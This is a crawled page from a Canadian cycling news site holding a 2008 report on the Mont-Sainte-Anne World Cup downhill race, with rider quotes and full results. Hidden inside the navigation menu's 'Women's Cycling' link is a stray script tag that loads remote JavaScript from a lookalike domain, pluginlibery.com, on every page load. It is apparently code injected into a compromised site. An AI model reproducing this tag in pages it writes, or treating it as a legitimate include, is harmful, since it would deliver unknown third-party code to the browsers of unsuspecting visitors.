

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=15076&title=MSA%20World%20Cup%20DH:%20%20Report%20&%20full%20results
body_size: 9487
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist MSA World Cup DH:  Report </title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1558" target="_blank"><img src="/banners/2022RDNats_DSC3613728x298.jpg" border="0" alt="Photo Galleries 5 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>July 26/08 9:42 am - MSA World Cup DH:  Report & full results</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>07/26/08</b><br />&nbsp;</p><p><b>Mont-Ste-Anne World Cup DH</b><br><i>Report by Mike Badyk</i><br><br>Coverage brought to you with the assistance of <a href=http://www.canadiancyclist.com/bannerads2/canCyc_bounce3.html target=_blank>Velirium</a><br><br><b><font color=blue>Atherton and Minnaar Victorious</b></font><br><br>Women<br><br>The season long battle between reigning World Champion Rachel Atherton (Animal Commencal) and former World Champion Sabrina Jonnier (Maxxis) continued at Mont-Ste-Anne, with Atherton winning and also taking the lead in the World Cup DH standings. The win was a narrow one, with only 1.43 seconds between the two.<br><br>Unlike most of the previous week, the rain held off and everyone enjoyed sunny skies with occasional clouds. It did, however, create a course with some extreme contrasts between sections. The open sections were extremely fast, thanks to the drying out provided by the bright sun. The forest was another story, however, with mud pits and standing water adding to the usual rocks and roots. The overall assessment from many women was that it is a very tiring course.<br><br>The women's final featured 21 racers. Top Canadian was Claire Buchar in 6th with a time of 5:39.40. &quot;It is a really, really physical long track. You have to try to relax and hang on. There are some harder ruts now that it has dried out but most of them are avoidable. The weather has done us a favour. The course is faster and it's shorter. It's just so physically demanding. It's hard to ride your best when you're so tired. It makes you want to stop and take a nap!&quot;<br><br>Micayla Gatto was 10th at 5:47.74. &quot;This course is long. I had a perfect run and I made it down alive. There were some nasty holes opening up that made you wobble. I'm glad I finished.&quot;<br><br>Reigning World Champion Atherton was extremely pleased with her win. &quot;It was a hard course. It is so difficult not to make mistakes. The course is so much faster. You were used to coming into some parts of the track based on training and this time it was like AHHHHHHH! The holes you hit were at a much higher speed and you just had to hang on. I made a few mistakes. I thought for a minute that my run was gone but I just kept on pushing.&quot;<br><br>Jonnier wasn't disappointed, but she clearly wanted to win. &quot;I just made too many mistakes. I tried really hard all the way down. The course was so much better today. I'm from the south of France and this time of year it is so dry. It is a little strange to have so much wet here. It was hard in the forest. That's where I made most of my mistakes. Next time!&quot;<br><br>In third place was Tracy Moseley (Kona) with a time of 5:21.86. Other Canadian finishers were Danice Uyesugi in 12th, Katrina Strand in 14th and Maire-Eve Marcotte in 19th.<br><br>With 4 of 7 World Cups now completed, Atherton has 853 points to Jonnier's 815. Moseley is a distant third at 687. Top Canadian is Buchar in 8th with 338 points.<br><br><b>Men</b><br><br>Despite dire predictions from the weather people, we didn't get any of the expected rain. This made for the same conditions that the women experienced earlier in the afternoon. The fastest qualifier and the last man down the hill was Greg Minnaar (Santa Cruz Syndicate) completing his domination of the mountain here today. Minnaar's time was 4:30.57, 1.73 seconds up on Samuel Hill (Monster Energy) and 2.26 up on current World Champion Gee Atherton (Animal Commencal).<br><br>Canadians had a difficult time and struggled this year at Mont-Ste-Anne. Hopes were riding high with Steve Smith (Cove), showing that he had recovered from his leg injury at Fort William, Scotland when he qualified 11th fastest today. However a flat near the top of the course meant a long slow run, which pushed him all the way down to 75th out of 80 racers. Smith was hoping to equal or better his 10th place at the Andorra World Cup. &quot;I've never had a flat in a race before. Why now? There isn't much more to say. This sucks.&quot;<br><br>Top Canadian was Justin Brown in 55th place followed closely by Charles-Alexandre Dube in 59th place. Dube was happy with his result. &quot;It was a pretty good run. The track is fast now but it is rough. It was really fun. I'm really happy. Last year was a bad year for me so I'm pleased with how I did today. I had a big concussion at the Worlds this year, but now I'm feeling fine with no after effects.&quot;<br><br>One of the interesting stories for a rider who filled the Hot Seat was Matti Lehikoinen (MS-Intense), who badly injured his leg at the Fort William World Cup earlier in the season, ultimately leading to his missing the World Championships. Lehikoinen laid down a good run despite starting mid-field. Although his run was ultimately only good enough for 16th place, it shows that the recovery of this top racer is well underway. &quot;My leg is feeling as good as before, but when I stretch my leg I can feel quite a bit of tension in my knee. It's been a bit frustrating. First there was a back injury, then some mechanicals and now my knee. I'm hoping for a good result next week at Bromont.&quot;<br><br>The Men's DH story of this year has been the consistent high level of performance from the top 5 men on the World Cup circuit. It really comes down to the fact that any of these 5 are capable of winning at any of the World Cups. Fabien Barel (Subaru) laid down a fast run of 4:37.25, but wouldn't take the Hot Seat. With the other 4 top men on their way he didn't feel secure. He didn't have long to wait as 5th fastest qualifier Steve Peat (Santa Cruz Syndicate) blazed the course in 4:33.53. Peat too wouldn't take the Hot Seat. Atherton bumped Peat by a fraction of a second. Then came Hill who clearly felt that he had the hot run of the day, .53 seconds faster than Atherton. There was still one man to come down the mountain and Minnaar had been riding superbly all day. Minnaar blasted through the line 1.73 seconds faster than Hill. Minnaar was jubilant and Hill looked devastated.<br><br>Steve Peat was philosophical, but he clearly remembers his 3 consecutive wins here in the past. &quot;I clipped a rock at speed and lost a lot of momentum. I'm a bit displeased about that. All the top boys are really close together so you just can't afford to make any errors. Everybody has upped their game and now there are 5 really fast guys. I'm just really pissed off that there's 3 in front of me! I'm glad the sun came out today and made it faster. My run was good. Except for that one mistake I had it pinned and I felt good about it. The first 2 practice days it was hard to get down, but now it's great.&quot;<br><br>Greg Minnaar was extremely pleased. &quot;I used dry condition tires to soften things a bit. It was really hard on the hands. I've never won here before. In the past I've had seconds and thirds, so to finally win at this damn Mont-Ste-Anne was a big relief for me! I've been here so many times in the past. I was here as a Junior at the Worlds (1998) and it's never been easy to win here. Peaty normally knocks me off here, Sam before that and Kovarik (Chris) as well. It was nice to smoke the guys here at Mont-Ste-Anne!&quot;<br><br>Sam Hill was more subdued. &quot;I come to every race to win. Prior to the season I had a torn calf muscle so I came into the season a little out of shape, but by Andorra my form was back and I just need to put it all together. The Worlds were the first ride where I really felt that I had everything together, but then I crashed in the final corner. Here the mud has made it really hard. I haven't been able to find the proper line because it's been so sloppy and the line keeps shifting.&quot;<br><br>After this round of the World Cup (4 of 7), Minnaar leads the World Cup Points race with 792 points, followed closely by Hill with 770 and Atherton at 727.<br><br>Other Canadian finishers were Drew Paulter in 73rd and Jamie Biluk in 74th place.<br><br><Table border=0 width=650 cellspacing=3 cellpadding=3><tr><td><b><font color=blue>Women</td><td><b>Time</td><td><b>Gap</td></tr><tr><td>1 Rachel Atherton (GBr) Animal Commencal</td><td>5:12.36</td><td>0</td></tr><tr><td>2 Sabrina Jonnier (Fra) Team Maxxis</td><td>5:13.79</td><td>1.43</td></tr><tr><td>3 Tracy Moseley (GBr) Kona</td><td>5:21.86</td><td>9.5</td></tr><tr><td>4 Mio Suemasa (Jpn) MS-Intense Factory-Racing</td><td>5:35.52</td><td>23.16</td></tr><tr><td>5 Fionn Griffiths (GBr) Norco World Team</td><td>5:37.21</td><td>24.85</td></tr><tr><td><b>6 Claire Buchar (Can)</td><td>5:39.40</td><td>27.04</td></tr><tr><td>7 Helen Gaskell (GBr)</td><td>5:43.63</td><td>31.27</td></tr><tr><td>8 Anita Molcik (Aut) 4 Elements Yeti/Hotec/Rsp</td><td>5:47.15</td><td>34.79</td></tr><tr><td>9 Scarlett Hagen (NZl)</td><td>5:47.40</td><td>35.04</td></tr><tr><td><b>10 Micayla Gatto (Can) Commencal/Marzocchi</td><td>5:47.74</td><td>35.38</td></tr><tr><td>11 Harriet Harper (NZl)</td><td>5:56.91</td><td>44.55</td></tr><tr><td><b>12 Danice Uyesugi (Can) pinkebike.com</td><td>6:00.80</td><td>48.44</td></tr><tr><td>13 Emmeline Ragot (Fra) Suspension Center</td><td>6:04.10</td><td>51.74</td></tr><tr><td>14 Amy Laird (NZl)</td><td>6:05.81</td><td>53.45</td></tr><tr><td><b>14 Katrina Strand (Can)</td><td>6:05.81</td><td>53.45</td></tr><tr><td>16 Emilie Siegenthaler (Sui) Suspension Center</td><td>6:19.16</td><td>1:06.80</td></tr><tr><td>17 Helene Fruhwirth (Aut)</td><td>6:23.29</td><td>1:10.93</td></tr><tr><td>18 Floriane Pugin (Fra) Playbiker - Iron Horse</td><td>6:39.51</td><td>1:27.15</td></tr><tr><td>19 Marie-Eve Marcotte (Can) </td><td>8:22.29</td><td>3:09.93</td></tr><tr><td>20 Myriam Nicole (Fra)</td><td>9:17.86</td><td>4:05.50</td></tr><tr><td></td></tr><tr><td>Only 21 women made the final</td></tr><tr><td></td></tr><tr><td><b><font color=blue>Men</td><td><b>Time</td><td><b>Gap</td></tr><tr><td>1 Greg Minnaar (RSA) Santa Cruz Syndicate</td><td>4:30.57</td><td>0</td></tr><tr><td>2 Samuel Hill (Aus) MS-Intense Factory-Racing</td><td>4:32.30</td><td>1.73</td></tr><tr><td>3 Gee Atherton (GBr) Animal Commencal</td><td>4:32.83</td><td>2.26</td></tr><tr><td>4 Steve Peat (GBr) Santa Cruz Syndicate</td><td>4:33.53</td><td>2.96</td></tr><tr><td>5 Fabien Barel (Fra) Subaru Mountain Bike Pro Team</td><td>4:37.25</td><td>6.68</td></tr><tr><td>6 Samuel Blenkinsop (NZl) Yeti Fox Shox Factory Race Team</td><td>4:38.34</td><td>7.77</td></tr><tr><td>7 Nathan Rennie (Aus) Santa Cruz Syndicate</td><td>4:40.12</td><td>9.55</td></tr><tr><td>8 Julien Camellini (Fra) Chain Reaction Cycles/Intense</td><td>4:41.74</td><td>11.17</td></tr><tr><td>9 Justin Leov (NZl) Yeti Fox Shox Factory Race Team</td><td>4:42.35</td><td>11.78</td></tr><tr><td>10 Aaron Holmes Gwin (USA) Yeti Fox Shox Factory Race Team</td><td>4:42.65</td><td>12.08</td></tr><tr><td>11 Chris Kovarik (Aus) Chain Reaction Cycles/Intense</td><td>4:43.28</td><td>12.71</td></tr><tr><td>12 Brendan Fairclough (GBr) MS-Intense Factory-Racing</td><td>4:43.80</td><td>13.23</td></tr><tr><td>13 Marc Beaumont (GBr) Team Bike Radar</td><td>4:45.76</td><td>15.19</td></tr><tr><td>14 Mitchell Delfs (Aus) Kenda Tomac</td><td>4:47.18</td><td>16.61</td></tr><tr><td>15 Josh Bryceland (GBr) Santa Cruz Syndicate</td><td>4:48.10</td><td>17.53</td></tr><tr><td>16 Matti Lehikoinen (Fin) Ms-Intense Factory-Racing</td><td>4:48.67</td><td>18.10</td></tr><tr><td>17 Fabien Pedemanaud (Fra) Team Pyrenees Morewood</td><td>4:48.72</td><td>18.15</td></tr><tr><td>18 Nathan Rankin (NZl) Playbiker - Iron Horse</td><td>4:49.37</td><td>18.80</td></tr><tr><td>19 Nick Beer (Sui) LXS Sports Division World Cup Racing Team</td><td>4:49.38</td><td>18.81</td></tr><tr><td>20 Pasqual Canals Flix (Esp) Massi</td><td>4:49.40</td><td>18.83</td></tr><tr><td>21 Florent Payet (Fra) Subaru Mountain Bike Pro Team</td><td>4:50.21</td><td>19.64</td></tr><tr><td>22 Thibaut Ruffin (Fra)</td><td>4:51.42</td><td>20.85</td></tr><tr><td>23 Dan Atherton (GBr) Animal Commencal</td><td>4:51.49</td><td>20.92</td></tr><tr><td>24 Oscar Saiz Castane (Esp) Giant Mountain Bike Team</td><td>4:52.46</td><td>21.89</td></tr><tr><td>25 Amiel Cavalier (Aus) Giant Mountain Bike Team</td><td>4:53.11</td><td>22.54</td></tr><tr><td>26 Ben Reid (Irl)</td><td>4:53.33</td><td>22.76</td></tr><tr><td>27 Cameron Cole (NZl) Team Maxxis</td><td>4:53.38</td><td>22.81</td></tr><tr><td>28 Joris Bigoni (Fra)</td><td>4:53.53</td><td>22.96</td></tr><tr><td>29 Duncan Riffle (USA) Cannondale Factory Racing</td><td>4:53.59</td><td>23.02</td></tr><tr><td>30 Jared Rando (Aus) Giant Mountain Bike Team</td><td>4:54.06</td><td>23.49</td></tr><tr><td>31 Ben Cathro (GBr) Mojo Orange</td><td>4:54.16</td><td>23.59</td></tr><tr><td>32 Ryan Condrashoff (USA)</td><td>4:54.92</td><td>24.35</td></tr><tr><td>33 Luke Strobel (USA) Team Maxxis</td><td>4:55.02</td><td>24.45</td></tr><tr><td>34 Kieran Bennett (NZl)</td><td>4:55.31</td><td>24.74</td></tr><tr><td>35 Toni Berg (Fin)</td><td>4:55.33</td><td>24.76</td></tr><tr><td>36 Samuel Zbinden (Sui) Argentina Bike Gravity Team</td><td>4:55.64</td><td>25.07</td></tr><tr><td>37 Nico Vink (Bel) Dolphin-Trek Mountainbike Racing Team</td><td>4:55.70</td><td>25.13</td></tr><tr><td>38 Andrew Neethling (RSA) GT Mongoose / Pacific Cycle</td><td>4:55.97</td><td>25.40</td></tr><tr><td>39 Alan Beggin (Ita)</td><td>4:56.02</td><td>25.45</td></tr><tr><td>39 Cody Warren (USA)</td><td>4:56.02</td><td>25.45</td></tr><tr><td>41 Ralph Jones (GBr)</td><td>4:56.73</td><td>26.16</td></tr><tr><td>42 Danny Hart (GBr) Lapierre DH Powered By Saab Salomon</td><td>4:57.70</td><td>27.13</td></tr><tr><td>43 Markus Pekoll (Aut) Solid Aclass Factory Team</td><td>4:59.19</td><td>28.62</td></tr><tr><td>44 Dominik Gspan (Sui)</td><td>4:59.40</td><td>28.83</td></tr><tr><td>45 Claudio Caluori (Sui) Tomac Factory Racing</td><td>4:59.46</td><td>28.89</td></tr><tr><td>46 Joshua Button (Aus)</td><td>4:59.83</td><td>29.26</td></tr><tr><td>47 Lars Peyer (Sui) Suspension Center</td><td>4:59.88</td><td>29.31</td></tr><tr><td>48 Antonio Ferreiro Pajuelo (Esp) Massi</td><td>5:00.04</td><td>29.47</td></tr><tr><td>49 Chris Hutchens (GBr) Mojo Orange</td><td>5:00.24</td><td>29.67</td></tr><tr><td>50 Daniel Critchlow (GBr) Chain Reaction Cycles/Intense</td><td>5:00.36</td><td>29.79</td></tr><tr><td>51 Kyle Strait (USA) Specialized Factory Racing</td><td>5:00.50</td><td>29.93</td></tr><tr><td>52 Fabien Cousinie (Fra)</td><td>5:00.68</td><td>30.11</td></tr><tr><td>53 Adam Brayton (GBr) Playbiker - Iron Horse</td><td>5:00.97</td><td>30.40</td></tr><tr><td>54 Joseph Smith (GBr) Tomac Factory Racing</td><td>5:00.99</td><td>30.42</td></tr><tr><td><b>55 Justin Brown (Can)</td><td>5:01.10</td><td>30.53</td></tr><tr><td>56 Markolf Berchtold (Bra)</td><td>5:01.17</td><td>30.60</td></tr><tr><td>57 Will Longden (GBr) Team Bike Radar</td><td>5:01.20</td><td>30.63</td></tr><tr><td>58 Markus Schwab (Sui)</td><td>5:01.83</td><td>31.26</td></tr><tr><td><b>59 Charles-Alexandre Dube (Can)</td><td>5:02.62</td><td>32.05</td></tr><tr><td>60 Thomas Braithwaite (GBr)</td><td>5:02.70</td><td>32.13</td></tr><tr><td>61 Maxime Remy (Fra) Team Sunn</td><td>5:02.82</td><td>32.25</td></tr><tr><td>62 Ruaridh Cunningham (GBr) Chain Reaction Cycles/Intense</td><td>5:04.54</td><td>33.97</td></tr><tr><td>63 Tim Eaton (Aus)</td><td>5:04.99</td><td>34.42</td></tr><tr><td>64 Jason Memmelaar (USA)</td><td>5:05.28</td><td>34.71</td></tr><tr><td>65 Ben Ineson (GBr) Reverse Components</td><td>5:05.47</td><td>34.90</td></tr><tr><td>66 Mathieu Troquier (Fra) Solid Aclass Factory Team</td><td>5:05.78</td><td>35.21</td></tr><tr><td>67 Will Rischbieth (Aus)</td><td>5:06.02</td><td>35.45</td></tr><tr><td>68 Arnaud Delente (Fra)</td><td>5:06.37</td><td>35.80</td></tr><tr><td>69 Bradley Benedict (USA)</td><td>5:08.24</td><td>37.67</td></tr><tr><td>70 Boris Tetzlaff (Aut) Solid Aclass Factory Team</td><td>5:09.21</td><td>38.64</td></tr><tr><td>71 Geritt Beytagh (USA)</td><td>5:12.74</td><td>42.17</td></tr><tr><td>72 Derrick Nobman (USA)</td><td>5:14.19</td><td>43.62</td></tr><tr><td><b>73 Drew Pautler (Can)</td><td>5:15.42</td><td>44.85</td></tr><tr><td><b>74 Jamie Biluk (Can) Mojo Orange</td><td>5:17.09</td><td>46.52</td></tr><tr><td><b>75 Steve Smith (Can)</td><td>5:23.22</td><td>52.65</td></tr><tr><td>76 Damien Spagnolo (Fra) Subaru Mountain Bike Pro Team</td><td>5:32.64</td><td>1:02.07</td></tr><tr><td>77 John Swanguen (USA) Ms-Intense Factory-Racing</td><td>6:09.36</td><td>1:38.79</td></tr><tr><td>78 Matthew Simmonds (GBr) Chain Reaction Cycles/Intense</td><td>6:38.65</td><td>2:08.08</td></tr><tr><td>79 Lorenzo Suding (Ita) Playbiker - Iron Horse</td><td>9:16.14</td><td>4:45.57</td></tr><tr><td>80 Michael Skinner (NZl) Playbiker - Iron Horse</td><td>10:21.40</td><td>5:50.83</td></tr></table><br><br><br><br></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
